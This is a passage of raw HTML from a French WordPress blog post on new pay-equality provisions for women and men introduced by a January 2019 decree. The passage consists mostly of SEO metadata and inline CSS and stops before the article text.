

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/
body_size: 20524
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La loi pour la liberté de choisir son avenir professionnel a adopté différentes mesures afin d’en finir avec les inégalités salariales. Un décret du 8 janvier 2019 est venu la compléter, en introduisant dans la partie réglementaire du code du travail, différentes dispositions concernant la suppression des écarts de rémunération entre les femmes et les" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform" />
		<meta property="og:description" content="La loi pour la liberté de choisir son avenir professionnel a adopté différentes mesures afin d’en finir avec les inégalités salariales. Un décret du 8 janvier 2019 est venu la compléter, en introduisant dans la partie réglementaire du code du travail, différentes dispositions concernant la suppression des écarts de rémunération entre les femmes et les" />
		<meta property="og:url" content="https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2019-02-28T07:29:23+00:00" />
		<meta property="article:modified_time" content="2021-08-18T09:01:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform" />
		<meta name="twitter:description" content="La loi pour la liberté de choisir son avenir professionnel a adopté différentes mesures afin d’en finir avec les inégalités salariales. Un décret du 8 janvier 2019 est venu la compléter, en introduisant dans la partie réglementaire du code du travail, différentes dispositions concernant la suppression des écarts de rémunération entre les femmes et les" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#blogposting","name":"Egalit\u00e9 salariale : de nouvelles dispositions sont entr\u00e9es en vigueur - Les Experts HSE Perform","headline":"Egalit\u00e9 salariale : de nouvelles dispositions sont entr\u00e9es en vigueur","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/02\/rawpixel-668353-unsplash-min-scaled.jpg","width":2560,"height":1707},"datePublished":"2019-02-28T08:29:23+00:00","dateModified":"2021-08-18T09:01:21+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#webpage"},"articleSection":"Article, Code du travail, Conditions de travail, Discrimination"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#listItem","name":"Egalit\u00e9 salariale : de nouvelles dispositions sont entr\u00e9es en vigueur"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#listItem","position":4,"name":"Egalit\u00e9 salariale : de nouvelles dispositions sont entr\u00e9es en vigueur","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#webpage","url":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/","name":"Egalit\u00e9 salariale : de nouvelles dispositions sont entr\u00e9es en vigueur - Les Experts HSE Perform","description":"La loi pour la libert\u00e9 de choisir son avenir professionnel a adopt\u00e9 diff\u00e9rentes mesures afin d\u2019en finir avec les in\u00e9galit\u00e9s salariales. Un d\u00e9cret du 8 janvier 2019 est venu la compl\u00e9ter, en introduisant dans la partie r\u00e9glementaire du code du travail, diff\u00e9rentes dispositions concernant la suppression des \u00e9carts de r\u00e9mun\u00e9ration entre les femmes et les","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2019\/02\/rawpixel-668353-unsplash-min-scaled.jpg","@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur\/#mainImage"},"datePublished":"2019-02-28T08:29:23+00:00","dateModified":"2021-08-18T09:01:21+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform" />
	<meta property="og:description" content="La loi pour la liberté de choisir son avenir professionnel  a adopté différentes mesures afin d’en finir avec les inégalités salariales. Un décret du 8 janvier 2019 est venu la compléter, en introduisant dans la partie réglementaire  du code du travail, différentes dispositions concernant la suppression des écarts de rémunération entre les femmes et les [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2019-02-28T07:29:23+00:00" />
	<meta property="article:modified_time" content="2021-08-18T09:01:21+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#article","isPartOf":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Egalité salariale : de nouvelles dispositions sont entrées en vigueur","datePublished":"2019-02-28T07:29:23+00:00","dateModified":"2021-08-18T09:01:21+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/"},"wordCount":918,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg","keywords":["Code du travail","Conditions de travail","Discrimination"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/","url":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/","name":"Egalité salariale : de nouvelles dispositions sont entrées en vigueur - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg","datePublished":"2019-02-28T07:29:23+00:00","dateModified":"2021-08-18T09:01:21+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2019/02/rawpixel-668353-unsplash-min-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Egalité salariale : de nouvelles dispositions sont entrées en vigueur"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Egalité salariale : de nouvelles dispositions sont entrées en vigueur Flux des commentaires" href="https://www.ehse-perform.com/egalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fegalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fegalite-salariale-entre-les-femmes-et-les-hommes-de-nouvelles-dispositions-sont-entrees-en-vigueur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 